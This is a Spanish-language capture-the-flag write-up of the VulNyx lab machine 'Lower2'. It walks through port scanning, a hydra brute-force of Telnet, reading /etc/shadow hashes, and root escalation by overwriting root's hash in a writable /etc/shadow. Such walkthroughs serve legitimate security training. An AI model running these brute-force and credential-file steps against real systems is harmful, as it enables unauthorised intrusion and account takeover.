VulNyx - Lower2

- SSH Banner Disclosure (Username Enumeration)

- Telnet Login Brute-Force (Valid Credentials Found)

- Insecure Remote Access via Telnet (Plaintext Credentials)

- Misconfigured User Group (

b.taylorinshadow) - Writable /etc/shadow File (Privilege Escalation)

- Root Access via Injected SHA-512 Password Hash

Escaneo de puertos

❯ nmap -p- -sS --min-rate 5000 -vvv -n -Pn 172.0.100.26

PORT STATE SERVICE REASON

22/tcp open ssh syn-ack ttl 64

23/tcp open telnet syn-ack ttl 64

80/tcp open http syn-ack ttl 64

Escaneo de servicios

❯ nmap -sVC -p 22,23,80 172.0.100.26

PORT STATE SERVICE VERSION

22/tcp open ssh OpenSSH 9.2p1 Debian 2+deb12u4 (protocol 2.0)

| ssh-hostkey:

| 256 a9:a8:52:f3:cd:ec:0d:5b:5f:f3:af:5b:3c:db:76:b6 (ECDSA)

|_ 256 73:f5:8e:44:0c:b9:0a:e0:e7:31:0c:04:ac:7e:ff:fd (ED25519)

23/tcp open telnet Netkit telnet-ssl telnetd

80/tcp open http nginx 1.22.1

|_http-server-header: nginx/1.22.1

|_http-title: Site doesn't have a title (text/html).

HTTP TCP - 80

Se detecta un servidor web accesible desde el puerto 80.



SSH TCP - 22

Al intentar conectarse al servicio SSH, se muestra un banner revelando un posible nombre de usuario: b.taylor.

🔓 Ataque de Fuerza Bruta (TELNET)

Se realiza un ataque de fuerza bruta sobre el servicio Telnet (TCP/23) utilizando el nombre de usuario identificado:

❯ hydra -t 64 -l b.taylor -P /usr/share/wordlists/rockyou.txt 172.0.100.26 telnet -V -F -I

[23][telnet] host: 172.0.100.26 login: b.taylor password: *******

Resultado:

Se obtiene la contraseña del usuario b.taylor.

TELNET TCP - 23

Se accede al sistema mediante Telnet con las credenciales encontradas:

❯ telnet 172.0.100.26

Trying 172.0.100.26...

Connected to 172.0.100.26.

Escape character is '^]'.

lower2 login: b.taylor

Password:

b.taylor@lower2:~$

🔍 Verificación de permisos:

b.taylor@lower2:~$ id

uid=1000(b.taylor) gid=1000(b.taylor) grupos=1000(b.taylor),42(shadow)

Observación: El usuario pertenece al grupo shadow, lo cual es poco común y puede ser explotado.



⚙️ Acceso y Modificación de /etc/shadow

Se identifica que el archivo /etc/shadow tiene permisos de escritura.

b.taylor@lower2:~$ find /etc -writable 2>/dev/null

/etc/shadow

Confirmación:

b.taylor puede leer y escribir el archivo /etc/shadow

b.taylor@lower2:~$ ls -la /etc/shadow

-rw-rw---- 1 root shadow 749 feb 16 07:10 /etc/shadow

Se visualizan los hashes, incluido el del usuario root

b.taylor@lower2:~$ cat /etc/shadow

root:$y$j9T$RDW/7EgA4sElvqxLVk.Uo.$OmF5Lm4Ub/UeC2ua6tTQnHB07WKpYs1lOXl.lS581q8:20134:0:99999:7:::

daemon:*:19676:0:99999:7:::

bin:*:19676:0:99999:7:::

sys:*:19676:0:99999:7:::

sync:*:19676:0:99999:7:::

games:*:19676:0:99999:7:::

man:*:19676:0:99999:7:::

lp:*:19676:0:99999:7:::

mail:*:19676:0:99999:7:::

news:*:19676:0:99999:7:::

uucp:*:19676:0:99999:7:::

proxy:*:19676:0:99999:7:::

www-data:*:19676:0:99999:7:::

backup:*:19676:0:99999:7:::

list:*:19676:0:99999:7:::

irc:*:19676:0:99999:7:::

_apt:*:19676:0:99999:7:::

nobody:*:19676:0:99999:7:::

systemd-network:!*:19676::::::

messagebus:!:19676::::::

sshd:!:19676::::::

b.taylor:$y$j9T$du9sW7McN8WfjLKPRheP7/$pyE/4IrgDjurpaNzpdyxj8PYcOYyDksyYPG2rxEBxm4:20135:0:99999:7:::

telnetd-ssl:!:20134::::::

🧰 Generación de Hash SHA-512 y Escalada

Se genera un nuevo hash usando openssl:

❯ openssl passwd -6 1234

$6$RqLydxjLteuVIFs3$ECxhQVtNTNJ/Cd99knvvWTyt0inaJBz.CHUt5BTFqqRgjvlHQ7G3J77OwS0AtutlPc2fxjvEJCsP03qCn1n7n/

Este hash es añadido al archivo /etc/shadow, reemplazando el hash del usuario root.

🚀 Escalada a Usuario Root

Una vez modificado el archivo, se accede al usuario root con la nueva contraseña:

b.taylor@lower2:~$ su root

Contraseña:

root@lower2:/home/b.taylor# id

uid=0(root) gid=0(root) grupos=0(root)

Y así concluye el viaje en la máquina Lower2.

Que el destino te guíe.

Saludos.